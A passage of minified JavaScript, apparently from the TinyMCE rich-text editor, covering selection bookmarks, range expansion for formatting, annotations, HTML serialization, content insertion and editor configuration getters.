o,i,a,u,s=n[t?"start":"end"],c=e.getRoot();if(s){for(a=s[0],i=c,o=s.length-1;1<=o;o--){if(u=i.childNodes,fc(c,i,r))return!0;if(s[o]>u.length-1)return!!fc(c,i,r)||lc(i,r);i=u[s[o]]}3===i.nodeType&&(a=Math.min(s[0],i.nodeValue.length)),1===i.nodeType&&(a=Math.min(s[0],i.childNodes.length)),t?r.setStart(i,a):r.setEnd(i,a)}return!0},mc=function(e){return jo.isText(e)&&0<e.data.length},gc=function(e,t,n){var r,o,i,a,u,s,c=e.get(n.id+"_"+t),l=n.keep;if(c){if(r=c.parentNode,"start"===t?l?c.hasChildNodes()?(r=c.firstChild,o=1):mc(c.nextSibling)?(r=c.nextSibling,o=0):mc(c.previousSibling)?(r=c.previousSibling,o=c.previousSibling.data.length):(r=c.parentNode,o=e.nodeIndex(c)+1):o=e.nodeIndex(c):l?c.hasChildNodes()?(r=c.firstChild,o=1):mc(c.previousSibling)?(r=c.previousSibling,o=c.previousSibling.data.length):(r=c.parentNode,o=e.nodeIndex(c)):o=e.nodeIndex(c),u=r,s=o,!l){for(a=c.previousSibling,i=c.nextSibling,Xt.each(Xt.grep(c.childNodes),function(e){jo.isText(e)&&(e.nodeValue=e.nodeValue.replace(/\uFEFF/g,""))});c=e.get(n.id+"_"+t);)e.remove(c,!0);a&&i&&a.nodeType===i.nodeType&&jo.isText(a)&&!fe.opera&&(o=a.nodeValue.length,a.appendData(i.nodeValue),e.remove(i),u=a,s=o)}return _.some(_u(u,s))}return _.none()},pc=function(e,t){var n,r,o,i,a,u,s,c,l,f,d,m,g,p,h,v,y=e.dom;if(t){if(v=t,Xt.isArray(v.start))return p=t,h=(g=y).createRng(),dc(g,!0,p,h)&&dc(g,!1,p,h)?_.some(h):_.none();if("string"==typeof t.start)return _.some((f=t,d=(l=y).createRng(),m=Fu(l.getRoot(),f.start),d.setStart(m.container(),m.offset()),m=Fu(l.getRoot(),f.end),d.setEnd(m.container(),m.offset()),d));if(t.hasOwnProperty("id"))return s=gc(o=y,"start",i=t),c=gc(o,"end",i),ru(s,(u=s,(a=c).isSome()?a:u),function(e,t){var n=o.createRng();return n.setStart(cc(o,e.container()),e.offset()),n.setEnd(cc(o,t.container()),t.offset()),n});if(t.hasOwnProperty("name"))return n=y,r=t,_.from(n.select(r.name)[r.index]).map(function(e){var t=n.createRng();return t.selectNode(e),t});if(t.hasOwnProperty("rng"))return _.some(t.rng)}return _.none()},hc=function(e,t,n){return Yu.getBookmark(e,t,n)},vc=function(t,e){pc(t,e).each(function(e){t.setRng(e)})},yc=function(e){return jo.isElement(e)&&"SPAN"===e.tagName&&"bookmark"===e.getAttribute("data-mce-type")},bc=function(e){return e&&/^(IMG)$/.test(e.nodeName)},Cc=function(e){return e&&3===e.nodeType&&/^([\t \r\n]+|)$/.test(e.nodeValue)},xc=function(e,t,n){return"color"!==n&&"backgroundColor"!==n||(t=e.toHex(t)),"fontWeight"===n&&700===t&&(t="bold"),"fontFamily"===n&&(t=t.replace(/[\'\"]/g,"").replace(/,\s+/g,",")),""+t},wc={isInlineBlock:bc,moveStart:function(e,t,n){var r,o,i,a=n.startOffset,u=n.startContainer;if((n.startContainer!==n.endContainer||!bc(n.startContainer.childNodes[n.startOffset]))&&1===u.nodeType)for(a<(i=u.childNodes).length?r=new go(u=i[a],e.getParent(u,e.isBlock)):(r=new go(u=i[i.length-1],e.getParent(u,e.isBlock))).next(!0),o=r.current();o;o=r.next())if(3===o.nodeType&&!Cc(o))return n.setStart(o,0),void t.setRng(n)},getNonWhiteSpaceSibling:function(e,t,n){if(e)for(t=t?"nextSibling":"previousSibling",e=n?e:e[t];e;e=e[t])if(1===e.nodeType||!Cc(e))return e},isTextBlock:function(e,t){return t.nodeType&&(t=t.nodeName),!!e.schema.getTextBlockElements()[t.toLowerCase()]},isValid:function(e,t,n){return e.schema.isValidChild(t,n)},isWhiteSpaceNode:Cc,replaceVars:function(e,n){return"string"!=typeof e?e=e(n):n&&(e=e.replace(/%(\w+)/g,function(e,t){return n[t]||e})),e},isEq:function(e,t){return t=t||"",e=""+((e=e||"").nodeName||e),t=""+(t.nodeName||t),e.toLowerCase()===t.toLowerCase()},normalizeStyleValue:xc,getStyle:function(e,t,n){return xc(e,e.getStyle(t,n),n)},getTextDecoration:function(t,e){var n;return t.getParent(e,function(e){return(n=t.getStyle(e,"text-decoration"))&&"none"!==n}),n},getParents:function(e,t,n){return e.getParents(t,n,e.getRoot())}},Nc=yc,Ec=wc.getParents,Sc=wc.isWhiteSpaceNode,Tc=wc.isTextBlock,kc=function(e,t){for(void 0===t&&(t=3===e.nodeType?e.length:e.childNodes.length);e&&e.hasChildNodes();)(e=e.childNodes[t])&&(t=3===e.nodeType?e.length:e.childNodes.length);return{node:e,offset:t}},_c=function(e,t){for(var n=t;n;){if(1===n.nodeType&&e.getContentEditable(n))return"false"===e.getContentEditable(n)?n:t;n=n.parentNode}return t},Ac=function(e,t,n,r){var o,i,a=n.nodeValue;return void 0===r&&(r=e?a.length:0),e?(o=a.lastIndexOf(" ",r),-1!==(o=(i=a.lastIndexOf("\xa0",r))<o?o:i)&&!t&&(o<r||!e)&&o<=a.length&&o++):(o=a.indexOf(" ",r),i=a.indexOf("\xa0",r),o=-1!==o&&(-1===i||o<i)?o:i),o},Rc=function(e,t,n,r,o,i){var a,u,s,c;if(3===n.nodeType){if(-1!==(s=Ac(o,i,n,r)))return{container:n,offset:s};c=n}for(a=new go(n,e.getParent(n,e.isBlock)||t);u=a[o?"prev":"next"]();)if(3!==u.nodeType||Nc(u.parentNode)){if(e.isBlock(u)||wc.isEq(u,"BR"))break}else if(-1!==(s=Ac(o,i,c=u)))return{container:u,offset:s};if(c)return{container:c,offset:r=o?0:c.length}},Dc=function(e,t,n,r,o){var i,a,u,s;for(3===r.nodeType&&0===r.nodeValue.length&&r[o]&&(r=r[o]),i=Ec(e,r),a=0;a<i.length;a++)for(u=0;u<t.length;u++)if(!("collapsed"in(s=t[u])&&s.collapsed!==n.collapsed)&&e.is(i[a],s.selector))return i[a];return r},Oc=function(t,e,n,r){var o,i=t.dom,a=i.getRoot();if(e[0].wrapper||(o=i.getParent(n,e[0].block,a)),!o){var u=i.getParent(n,"LI,TD,TH");o=i.getParent(3===n.nodeType?n.parentNode:n,function(e){return e!==a&&Tc(t,e)},u)}if(o&&e[0].wrapper&&(o=Ec(i,o,"ul,ol").reverse()[0]||o),!o)for(o=n;o[r]&&!i.isBlock(o[r])&&(o=o[r],!wc.isEq(o,"br")););return o||n},Bc=function(e,t,n,r,o,i,a){var u,s,c,l,f,d;if(u=s=a?n:o,l=a?"previousSibling":"nextSibling",f=e.getRoot(),3===u.nodeType&&!Sc(u)&&(a?0<r:i<u.nodeValue.length))return u;for(;;){if(!t[0].block_expand&&e.isBlock(s))return s;for(c=s[l];c;c=c[l])if(!Nc(c)&&!Sc(c)&&("BR"!==(d=c).nodeName||!d.getAttribute("data-mce-bogus")||d.nextSibling))return s;if(s===f||s.parentNode===f){u=s;break}s=s.parentNode}return u},Pc=function(e,t,n,r){var o,i=t.startContainer,a=t.startOffset,u=t.endContainer,s=t.endOffset,c=e.dom;return 1===i.nodeType&&i.hasChildNodes()&&3===(i=eu(i,a)).nodeType&&(a=0),1===u.nodeType&&u.hasChildNodes()&&3===(u=eu(u,t.collapsed?s:s-1)).nodeType&&(s=u.nodeValue.length),i=_c(c,i),u=_c(c,u),(Nc(i.parentNode)||Nc(i))&&(i=Nc(i)?i:i.parentNode,3===(i=t.collapsed?i.previousSibling||i:i.nextSibling||i).nodeType&&(a=t.collapsed?i.length:0)),(Nc(u.parentNode)||Nc(u))&&(u=Nc(u)?u:u.parentNode,3===(u=t.collapsed?u.nextSibling||u:u.previousSibling||u).nodeType&&(s=t.collapsed?0:u.length)),t.collapsed&&((o=Rc(c,e.getBody(),i,a,!0,r))&&(i=o.container,a=o.offset),(o=Rc(c,e.getBody(),u,s,!1,r))&&(u=o.container,s=o.offset)),n[0].inline&&(u=r?u:function(e,t){var n=kc(e,t);if(n.node){for(;n.node&&0===n.offset&&n.node.previousSibling;)n=kc(n.node.previousSibling);n.node&&0<n.offset&&3===n.node.nodeType&&" "===n.node.nodeValue.charAt(n.offset-1)&&1<n.offset&&(e=n.node).splitText(n.offset-1)}return e}(u,s)),(n[0].inline||n[0].block_expand)&&(n[0].inline&&3===i.nodeType&&0!==a||(i=Bc(c,n,i,a,u,s,!0)),n[0].inline&&3===u.nodeType&&s!==u.nodeValue.length||(u=Bc(c,n,i,a,u,s,!1))),n[0].selector&&!1!==n[0].expand&&!n[0].inline&&(i=Dc(c,n,t,i,"previousSibling"),u=Dc(c,n,t,u,"nextSibling")),(n[0].block||n[0].selector)&&(i=Oc(e,n,i,"previousSibling"),u=Oc(e,n,u,"nextSibling"),n[0].block&&(c.isBlock(i)||(i=Bc(c,n,i,a,u,s,!0)),c.isBlock(u)||(u=Bc(c,n,i,a,u,s,!1)))),1===i.nodeType&&(a=c.nodeIndex(i),i=i.parentNode),1===u.nodeType&&(s=c.nodeIndex(u)+1,u=u.parentNode),{startContainer:i,startOffset:a,endContainer:u,endOffset:s}},Ic=Xt.each,Lc=function(e,t,o){var n,r,i,a,u,s,c,l=t.startContainer,f=t.startOffset,d=t.endContainer,m=t.endOffset;if(0<(c=e.select("td[data-mce-selected],th[data-mce-selected]")).length)Ic(c,function(e){o([e])});else{var g,p,h,v=function(e){var t;return 3===(t=e[0]).nodeType&&t===l&&f>=t.nodeValue.length&&e.splice(0,1),t=e[e.length-1],0===m&&0<e.length&&t===d&&3===t.nodeType&&e.splice(e.length-1,1),e},y=function(e,t,n){for(var r=[];e&&e!==n;e=e[t])r.push(e);return r},b=function(e,t){do{if(e.parentNode===t)return e;e=e.parentNode}while(e)},C=function(e,t,n){var r=n?"nextSibling":"previousSibling";for(u=(a=e).parentNode;a&&a!==t;a=u)u=a.parentNode,(s=y(a===e?a:a[r],r)).length&&(n||s.reverse(),o(v(s)))};if(1===l.nodeType&&l.hasChildNodes()&&(l=l.childNodes[f]),1===d.nodeType&&d.hasChildNodes()&&(p=m,h=(g=d).childNodes,--p>h.length-1?p=h.length-1:p<0&&(p=0),d=h[p]||g),l===d)return o(v([l]));for(n=e.findCommonAncestor(l,d),a=l;a;a=a.parentNode){if(a===d)return C(l,n,!0);if(a===n)break}for(a=d;a;a=a.parentNode){if(a===l)return C(d,n);if(a===n)break}r=b(l,n)||l,i=b(d,n)||d,C(l,r,!0),(s=y(r===l?r:r.nextSibling,"nextSibling",i===d?i.nextSibling:i)).length&&o(v(s)),C(d,i)}},Fc=(Ms=mr,zs="text",{get:function(e){if(!Ms(e))throw new Error("Can only get "+zs+" value of a "+zs+" node");return Us(e).getOr("")},getOption:Us=function(e){return Ms(e)?_.from(e.dom().nodeValue):_.none()},set:function(e,t){if(!Ms(e))throw new Error("Can only set raw "+zs+" value of a "+zs+" node");e.dom().nodeValue=t}}),Mc=function(e){return Fc.get(e)},zc=function(r,o,i,a){return Vr(o).fold(function(){return"skipping"},function(e){return"br"===a||mr(n=o)&&"\ufeff"===Mc(n)?"valid":dr(t=o)&&Gi(t,aa())?"existing":Ju(o)?"caret":wc.isValid(r,i,a)&&wc.isValid(r,lr(e),i)?"valid":"invalid-child";var t,n})},Uc=function(e,t,n,r){var o,i,a=t.uid,u=void 0===a?(o="mce-annotation",i=(new Date).getTime(),o+"_"+Math.floor(1e9*Math.random())+ ++ga+String(i)):a,s=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(t,["uid"]),c=ar.fromTag("span",e);Xi(c,aa()),wr(c,""+sa(),u),wr(c,""+ua(),n);var l,f=r(u,s),d=f.attributes,m=void 0===d?{}:d,g=f.classes,p=void 0===g?[]:g;return Nr(c,m),l=c,z(p,function(e){Xi(l,e)}),c},jc=function(i,e,t,n,r){var a=[],u=Uc(i.getDoc(),r,t,n),s=Hi(_.none()),c=function(){s.set(_.none())},l=function(e){z(e,o)},o=function(e){var t,n;switch(zc(i,e,"span",lr(e))){case"invalid-child":c();var r=Kr(e);l(r),c();break;case"valid":var o=s.get().getOrThunk(function(){var e=ha(u);return a.push(e),s.set(_.some(e)),e});Pi(t=e,n=o),Fi(n,t)}};return Lc(i.dom,e,function(e){var t;c(),t=W(e,ar.fromDom),l(t)}),a},Vc=function(s,c,l,f){s.undoManager.transact(function(){var e,t,n,r,o=s.selection.getRng();if(o.collapsed&&(r=Pc(e=s,t=o,[{inline:!0}],3===(n=t).startContainer.nodeType&&n.startContainer.nodeValue.length>=n.startOffset&&"\xa0"===n.startContainer.nodeValue[n.startOffset]),t.setStart(r.startContainer,r.startOffset),t.setEnd(r.endContainer,r.endOffset),e.selection.setRng(t)),s.selection.getRng().collapsed){var i=Uc(s.getDoc(),f,c,l.decorate);ya(i,"\xa0"),s.selection.getRng().insertNode(i.dom()),s.selection.select(i.dom())}else{var a=Yu.getPersistentBookmark(s.selection,!1),u=s.selection.getRng();jc(s,u,c,l.decorate,f),s.selection.moveToBookmark(a)}})};function Hc(s){var n,r=(n={},{register:function(e,t){n[e]={name:e,settings:t}},lookup:function(e){return n.hasOwnProperty(e)?_.from(n[e]).map(function(e){return e.settings}):_.none()}});da(s,r);var o=fa(s);return{register:function(e,t){r.register(e,t)},annotate:function(t,n){r.lookup(t).each(function(e){Vc(s,t,e,n)})},annotationChanged:function(e,t){o.addListener(e,t)},remove:function(e){ca(s,_.some(e)).each(function(e){var t=e.elements;z(t,ji)})},getAll:function(e){var t,n,r,o,i,a,u=(t=s,n=e,r=ar.fromDom(t.getBody()),o=Qi(r,"["+ua()+'="'+n+'"]'),i={},z(o,function(e){var t=Er(e,sa()),n=i.hasOwnProperty(t)?i[t]:[];i[t]=n.concat([e])}),i);return a=function(e){return W(e,function(e){return e.dom()})},vr(u,function(e,t){return{k:t,v:a(e,t)}})}}}var qc=function(e){return Xt.grep(e.childNodes,function(e){return"LI"===e.nodeName})},$c=function(e){return e&&e.firstChild&&e.firstChild===e.lastChild&&("\xa0"===(t=e.firstChild).data||jo.isBr(t));var t},Wc=function(e){return 0<e.length&&(!(t=e[e.length-1]).firstChild||$c(t))?e.slice(0,-1):e;var t},Kc=function(e,t){var n=e.getParent(t,e.isBlock);return n&&"LI"===n.nodeName?n:null},Xc=function(e,t){var n=_u.after(e),r=Js(t).prev(n);return r?r.toRange():null},Yc=function(t,e,n){var r,o,i,a,u=t.parentNode;return Xt.each(e,function(e){u.insertBefore(e,t)}),r=t,o=n,i=_u.before(r),(a=Js(o).next(i))?a.toRange():null},Gc=function(e,t){var n,r,o,i,a,u,s=t.firstChild,c=t.lastChild;return s&&"meta"===s.name&&(s=s.next),c&&"mce_marker"===c.attr("id")&&(c=c.prev),r=c,u=(n=e).getNonEmptyElements(),r&&(r.isEmpty(u)||(o=r,n.getBlockElements()[o.name]&&(a=o).firstChild&&a.firstChild===a.lastChild&&("br"===(i=o.firstChild).name||"\xa0"===i.value)))&&(c=c.prev),!(!s||s!==c||"ul"!==s.name&&"ol"!==s.name)},Jc=function(e,o,i,t){var n,r,a,u,s,c,l,f,d,m,g,p,h,v,y,b,C,x,w,N=(n=o,r=t,c=e.serialize(r),l=n.createFragment(c),u=(a=l).firstChild,s=a.lastChild,u&&"META"===u.nodeName&&u.parentNode.removeChild(u),s&&"mce_marker"===s.id&&s.parentNode.removeChild(s),a),E=Kc(o,i.startContainer),S=Wc(qc(N.firstChild)),T=o.getRoot(),k=function(e){var t=_u.fromRangeStart(i),n=Js(o.getRoot()),r=1===e?n.prev(t):n.next(t);return!r||Kc(o,r.getNode())!==E};return k(1)?Yc(E,S,T):k(2)?(f=E,d=S,m=T,o.insertAfter(d.reverse(),f),Xc(d[0],m)):(p=S,h=T,v=g=E,b=(y=i).cloneRange(),C=y.cloneRange(),b.setStartBefore(v),C.setEndAfter(v),x=[b.cloneContents(),C.cloneContents()],(w=g.parentNode).insertBefore(x[0],g),Xt.each(p,function(e){w.insertBefore(e,g)}),w.insertBefore(x[1],g),w.removeChild(g),Xc(p[p.length-1],h))},Qc=function(e,t){return!!Kc(e,t)},Zc=Xt.each,el=function(o){this.compare=function(e,t){if(e.nodeName!==t.nodeName)return!1;var n=function(n){var r={};return Zc(o.getAttribs(n),function(e){var t=e.nodeName.toLowerCase();0!==t.indexOf("_")&&"style"!==t&&0!==t.indexOf("data-")&&(r[t]=o.getAttrib(n,t))}),r},r=function(e,t){var n,r;for(r in e)if(e.hasOwnProperty(r)){if(void 0===(n=t[r]))return!1;if(e[r]!==n)return!1;delete t[r]}for(r in t)if(t.hasOwnProperty(r))return!1;return!0};return!(!r(n(e),n(t))||!r(o.parseStyle(o.getAttrib(e,"style")),o.parseStyle(o.getAttrib(t,"style")))||yc(e)||yc(t))}},tl=function(e){var t=Qi(e,"br"),n=U(function(e){for(var t=[],n=e.dom();n;)t.push(ar.fromDom(n)),n=n.lastChild;return t}(e).slice(-1),wo);t.length===n.length&&z(n,Ui)},nl=function(e){zi(e),Fi(e,ar.fromHtml('<br data-mce-bogus="1">'))},rl=function(n){Gr(n).each(function(t){Hr(t).each(function(e){Co(n)&&wo(t)&&Co(e)&&Ui(t)})})},ol=Xt.makeMap;function il(e){var u,s,c,l,f,d=[];return u=(e=e||{}).indent,s=ol(e.indent_before||""),c=ol(e.indent_after||""),l=ti.getEncodeFunc(e.entity_encoding||"raw",e.entities),f="html"===e.element_format,{start:function(e,t,n){var r,o,i,a;if(u&&s[e]&&0<d.length&&0<(a=d[d.length-1]).length&&"\n"!==a&&d.push("\n"),d.push("<",e),t)for(r=0,o=t.length;r<o;r++)i=t[r],d.push(" ",i.name,'="',l(i.value,!0),'"');d[d.length]=!n||f?">":" />",n&&u&&c[e]&&0<d.length&&0<(a=d[d.length-1]).length&&"\n"!==a&&d.push("\n")},end:function(e){var t;d.push("</",e,">"),u&&c[e]&&0<d.length&&0<(t=d[d.length-1]).length&&"\n"!==t&&d.push("\n")},text:function(e,t){0<e.length&&(d[d.length]=t?e:l(e))},cdata:function(e){d.push("<![CDATA[",e,"]]>")},comment:function(e){d.push("\x3c!--",e,"--\x3e")},pi:function(e,t){t?d.push("<?",e," ",l(t),"?>"):d.push("<?",e,"?>"),u&&d.push("\n")},doctype:function(e){d.push("<!DOCTYPE",e,">",u?"\n":"")},reset:function(){d.length=0},getContent:function(){return d.join("").replace(/\n$/,"")}}}function al(t,g){void 0===g&&(g=di());var p=il(t);return(t=t||{}).validate=!("validate"in t)||t.validate,{serialize:function(e){var f,d;d=t.validate,f={3:function(e){p.text(e.value,e.raw)},8:function(e){p.comment(e.value)},7:function(e){p.pi(e.name,e.value)},10:function(e){p.doctype(e.value)},4:function(e){p.cdata(e.value)},11:function(e){if(e=e.firstChild)for(;m(e),e=e.next;);}},p.reset();var m=function(e){var t,n,r,o,i,a,u,s,c,l=f[e.type];if(l)l(e);else{if(t=e.name,n=e.shortEnded,r=e.attributes,d&&r&&1<r.length&&((a=[]).map={},c=g.getElementRule(e.name))){for(u=0,s=c.attributesOrder.length;u<s;u++)(o=c.attributesOrder[u])in r.map&&(i=r.map[o],a.map[o]=i,a.push({name:o,value:i}));for(u=0,s=r.length;u<s;u++)(o=r[u].name)in a.map||(i=r.map[o],a.map[o]=i,a.push({name:o,value:i}));r=a}if(p.start(e.name,r,n),!n){if(e=e.firstChild)for(;m(e),e=e.next;);p.end(t)}}};return 1!==e.type||t.inner?f[11](e):m(e),p.getContent()}}}var ul,sl=function(a){var u=_u.fromRangeStart(a),s=_u.fromRangeEnd(a),c=a.commonAncestorContainer;return sc.fromPosition(!1,c,s).map(function(e){return!Ts(u,s,c)&&Ts(u,e,c)?(t=u.container(),n=u.offset(),r=e.container(),o=e.offset(),(i=V.document.createRange()).setStart(t,n),i.setEnd(r,o),i):a;var t,n,r,o,i}).getOr(a)},cl=function(e){return e.collapsed?e:sl(e)},ll=jo.matchNodeNames("td th"),fl=function(e,t){var n,r,o=e.selection.getRng(),i=o.startContainer,a=o.startOffset;o.collapsed&&(n=i,r=a,jo.isText(n)&&"\xa0"===n.nodeValue[r-1])&&jo.isText(i)&&(i.insertData(a-1," "),i.deleteData(a,1),o.setStart(i,a),o.setEnd(i,a),e.selection.setRng(o)),e.selection.setContent(t)},dl=function(e,t,n){var r,o,i,a,u,s,c,l,f,d,m,g=e.selection,p=e.dom;if(/^ | $/.test(t)&&(t=function(e,t){var n,r;n=e.startContainer,r=e.startOffset;var o=function(e){return n[e]&&3===n[e].nodeType};return 3===n.nodeType&&(0<r?t=t.replace(/^&nbsp;/," "):o("previousSibling")||(t=t.replace(/^ /,"&nbsp;")),r<n.length?t=t.replace(/&nbsp;(<br>|)$/," "):o("nextSibling")||(t=t.replace(/(&nbsp;| )(<br>|)$/,"&nbsp;"))),t}(g.getRng(),t)),r=e.parser,m=n.merge,o=al({validate:e.settings.validate},e.schema),d='<span id="mce_marker" data-mce-type="bookmark">&#xFEFF;&#x200B;</span>',s={content:t,format:"html",selection:!0,paste:n.paste},(s=e.fire("BeforeSetContent",s)).isDefaultPrevented())e.fire("SetContent",{content:s.content,format:"html",selection:!0,paste:n.paste});else{-1===(t=s.content).indexOf("{$caret}")&&(t+="{$caret}"),t=t.replace(/\{\$caret\}/,d);var h,v,y,b,C,x,w=(l=g.getRng()).startContainer||(l.parentElement?l.parentElement():null),N=e.getBody();w===N&&g.isCollapsed()&&p.isBlock(N.firstChild)&&(h=e,(v=N.firstChild)&&!h.schema.getShortEndedElements()[v.nodeName])&&p.isEmpty(N.firstChild)&&((l=p.createRng()).setStart(N.firstChild,0),l.setEnd(N.firstChild,0),g.setRng(l)),g.isCollapsed()||(e.selection.setRng(cl(e.selection.getRng())),e.getDoc().execCommand("Delete",!1,null),y=e.selection.getRng(),b=t,C=y.startContainer,x=y.startOffset,3===C.nodeType&&y.collapsed&&("\xa0"===C.data[x]?(C.deleteData(x,1),/[\u00a0| ]$/.test(b)||(b+=" ")):"\xa0"===C.data[x-1]&&(C.deleteData(x-1,1),/[\u00a0| ]$/.test(b)||(b=" "+b))),t=b);var E,S,T,k={context:(i=g.getNode()).nodeName.toLowerCase(),data:n.data,insert:!0};if(u=r.parse(t,k),!0===n.paste&&Gc(e.schema,u)&&Qc(p,i))return l=Jc(o,p,e.selection.getRng(),u),e.selection.setRng(l),void e.fire("SetContent",s);if(function(e){for(var t=e;t=t.walk();)1===t.type&&t.attr("data-mce-fragment","1")}(u),"mce_marker"===(f=u.lastChild).attr("id"))for(f=(c=f).prev;f;f=f.walk(!0))if(3===f.type||!p.isBlock(f.name)){e.schema.isValidChild(f.parent.name,"span")&&f.parent.insert(c,f,"br"===f.name);break}if(e._selectionOverrides.showBlockCaretContainer(i),k.invalid){for(fl(e,d),i=g.getNode(),a=e.getBody(),9===i.nodeType?i=f=a:f=i;f!==a;)f=(i=f).parentNode;t=i===a?a.innerHTML:p.getOuterHTML(i),t=o.serialize(r.parse(t.replace(/<span (id="mce_marker"|id=mce_marker).+?<\/span>/i,function(){return o.serialize(u)}))),i===a?p.setHTML(a,t):p.setOuterHTML(i,t)}else!function(e,t,n){if("all"===n.getAttribute("data-mce-bogus"))n.parentNode.insertBefore(e.dom.createFragment(t),n);else{var r=n.firstChild,o=n.lastChild;!r||r===o&&"BR"===r.nodeName?e.dom.setHTML(n,t):fl(e,t)}}(e,t=o.serialize(u),i);!function(e,t){var n=e.schema.getTextInlineElements(),r=e.dom;if(t){var o=e.getBody(),i=new el(r);Xt.each(r.select("*[data-mce-fragment]"),function(e){for(var t=e.parentNode;t&&t!==o;t=t.parentNode)n[e.nodeName.toLowerCase()]&&i.compare(t,e)&&r.remove(e,!0)})}}(e,m),function(n,e){var t,r,o,i,a,u=n.dom,s=n.selection;if(e){if(n.selection.scrollIntoView(e),t=function(e){for(var t=n.getBody();e&&e!==t;e=e.parentNode)if("false"===n.dom.getContentEditable(e))return e;return null}(e))return u.remove(e),s.select(t);var c=u.createRng();(i=e.previousSibling)&&3===i.nodeType?(c.setStart(i,i.nodeValue.length),fe.ie||(a=e.nextSibling)&&3===a.nodeType&&(i.appendData(a.data),a.parentNode.removeChild(a))):(c.setStartBefore(e),c.setEndBefore(e)),r=u.getParent(e,u.isBlock),u.remove(e),r&&u.isEmpty(r)&&(n.$(r).empty(),c.setStart(r,0),c.setEnd(r,0),ll(r)||r.getAttribute("data-mce-fragment")||!(o=function(e){var t=_u.fromRangeStart(e);if(t=Js(n.getBody()).next(t))return t.toRange()}(c))?u.add(r,u.create("br",{"data-mce-bogus":"1"})):(c=o,u.remove(r))),s.setRng(c)}}(e,p.get("mce_marker")),E=e.getBody(),Xt.each(E.getElementsByTagName("*"),function(e){e.removeAttribute("data-mce-fragment")}),S=e.dom,T=e.selection.getStart(),_.from(S.getParent(T,"td,th")).map(ar.fromDom).each(rl),e.fire("SetContent",s),e.addVisual()}},ml=function(e,t){var n,r,o="string"!=typeof(n=t)?(r=Xt.extend({paste:n.paste,data:{paste:n.paste}},n),{content:n.content,details:r}):{content:n,details:{}};dl(e,o.content,o.details)},gl=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]/,pl=function(e,t,n){var r=e.getParam(t,n);if(-1!==r.indexOf("=")){var o=e.getParam(t,"","hash");return o.hasOwnProperty(e.id)?o[e.id]:n}return r},hl=function(e){return e.getParam("iframe_attrs",{})},vl=function(e){return e.getParam("doctype","<!DOCTYPE html>")},yl=function(e){return e.getParam("document_base_url","")},bl=function(e){return pl(e,"body_id","tinymce")},Cl=function(e){return pl(e,"body_class","")},xl=function(e){return e.getParam("content_security_policy","")},wl=function(e){return e.getParam("br_in_pre",!0)},Nl=function(e){if(e.getParam("force_p_newlines",!1))return"p";var t=e.getParam("forced_root_block","p");return!1===t?"":t},El=function(e){return e.getParam("forced_root_block_attrs",{})},Sl=function(e){return e.getParam("br_newline_selector",".mce-toc h2,figcaption,caption")},Tl=function(e){return e.getParam("no_newline_selector","")},kl=function(e){return e.getParam("keep_styles",!0)},_l=function(e){return e.getParam("end_container_on_empty_block",!1)},Al=function(e){return Xt.explode(e.getParam("font_size_style_values",""))},Rl=function(e){return Xt.explode(e.getParam("font_size_classes",""))},Dl=function(e){return e.getParam("images_dataimg_filter",q(!0),"function")},Ol=function(e){return e.getParam("automatic_uploads",!0,"boolean")},Bl=function(e){return e.getParam("images_reuse_filename",!1,"boolean")},Pl=function(e){return e.getParam("images_replace_blob_uris",!0,"boolean")},Il=function(e){return e.getParam("images_upload_url","","string")},Ll=function(e){return e.getParam("images_upload_base_path","","string")},Fl=function(e){return e.getParam("images_upload_credentials",!1,"boolean")},Ml=function(e){return e.getParam("images_upload_handler",null,"function")},zl=function(e){return e.getParam("content_css_cors",!1,"boolean")},Ul=function(e){return e.getParam("inline_boundaries_selector","a[href],code,.mce-annotation","string")},jl=function(e,t){if(!t)return t;var n=t.container(),r=t.offset();return e?Ta(n)?jo.isText(n.nextSibling)?_u(n.nextSibling,0):_u.after(n):Aa(t)?_u(n,r+1):t:Ta(n)?jo.isText(n.previousSibling)?_u(n.previousSibling,n.previousSibling.data.length):_u.before(n):Ra(t)?_u(n,r-1):t},Vl={isInlineTarget:function(e,t){return Lr(ar.fromDom(t),Ul(e))},findRootInline:function(e,t,n){var r,o,i,a=(r=e,o=t,i=n,U(Si.DOM.getParents(i.container(),"*",o),r));return _.from(a[a.length-1])},isRtl:function(e){return"rtl"===Si.DOM.getStyle(e,"direction",!0)||(t=e.textContent,gl.test(t));var t},isAtZwsp:function(e){return Aa(e)||Ra(e)},normalizePosition:jl,normalizeForwards:d(jl,!0),normalizeBackwards:d(jl,!1),hasSameParentBlock:function(e,t,n){var r=Ss(t,e),o=Ss(n,e);return r&&r===o}},Hl=function(e,t){return zr(e,t)?na(t,function(e){return No(e)||So(e)},(n=e,function(e){return Mr(n,ar.fromDom(e.dom().parentNode))})):_.none();var n},ql=function(e){var t,n,r;e.dom.isEmpty(e.getBody())&&(e.setContent(""),n=(t=e).getBody(),r=n.firstChild&&t.dom.isBlock(n.firstChild)?n.firstChild:n,t.selection.setCursorLocation(r,0))},$l=function(i,a,u){return ru(sc.firstPositionIn(u),sc.lastPositionIn(u),function(e,t){var n=Vl.normalizePosition(!0,e),r=Vl.normalizePosition(!1,t),o=Vl.normalizePosition(!1,a);return i?sc.nextPosition(u,o).map(function(e){return e.isEqual(r)&&a.isEqual(n)}).getOr(!1):sc.prevPosition(u,o).map(function(e){return e.isEqual(n)&&a.isEqual(r)}).getOr(!1)}).getOr(!0)},Wl=function(e,t){var n,r,o,i=ar.fromDom(e),a=ar.fromDom(t);return n=a,r="pre,code",o=d(Mr,i),ra(n,r,o).isSome()},Kl=function(e,t){return Ha(t)&&!1===(r=e,o=t,jo.isText(o)&&/^[ \t\r\n]*$/.test(o.data)&&!1===Wl(r,o))||(n=t,jo.isElement(n)&&"A"===n.nodeName&&n.hasAttribute("name"))||Xl(t);var n,r,o},Xl=jo.hasAttribute("data-mce-bookmark"),Yl=jo.hasAttribute("data-mce-bogus"),Gl=jo.hasAttributeValue("data-mce-bogus","all"),Jl=function(e){return function(e){var t,n,r=0;if(Kl(e,e))return!1;if(!(n=e.firstChild))return!0;t=new go(n,e);do{if(Gl(n))n=t.next(!0);else if(Yl(n))n=t.next();else if(jo.isBr(n))r++,n=t.next();else{if(Kl(e,n))return!1;n=t.next()}}while(n);return 